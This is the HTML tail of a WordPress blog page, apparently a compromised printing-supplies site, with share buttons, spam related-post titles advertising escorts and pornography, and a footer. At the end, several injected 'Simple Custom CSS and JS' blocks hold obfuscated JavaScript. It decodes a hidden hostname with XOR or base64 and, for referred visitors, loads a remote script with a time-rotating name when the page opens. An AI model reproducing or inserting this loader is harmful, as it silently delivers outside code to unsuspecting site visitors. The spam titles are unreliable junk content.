					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F&amp;title=Sex%20telefon%20norge%20escort%20girl%20contact%20n%20tags%20underlivet%20hvordan%20f%C3%A5%20men%20til%20%C3%A5%20g%C3%A5%20over%20fortere" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1834 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/25/full-hd-milf-www-co-sexy-video-sex-annonser-iranian-personals/" title="Full hd milf www co sexy video sex annonser iranian personals" rel="bookmark">Full hd milf www co sexy video sex annonser iranian personals</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-25T01:30:41+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 juillet 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2064 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/23/natural-big-boobs-somali-sex-video-chatroulette-norge-escort-girls-bergen/" title="Natural big boobs somali sex video chatroulette norge escort girls bergen" rel="bookmark">Natural big boobs somali sex video chatroulette norge escort girls bergen</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-23T12:43:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 juillet 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3530 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/22/russian-porn-escort-free-online-meet-and-fuck-norsk-porno-sider-gay-escort-oslo/" title="Russian porn escort free online meet and fuck &#8211; norsk porno sider gay escort oslo" rel="bookmark">Russian porn escort free online meet and fuck &#8211; norsk porno sider gay escort oslo</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-22T14:59:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>22 juillet 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
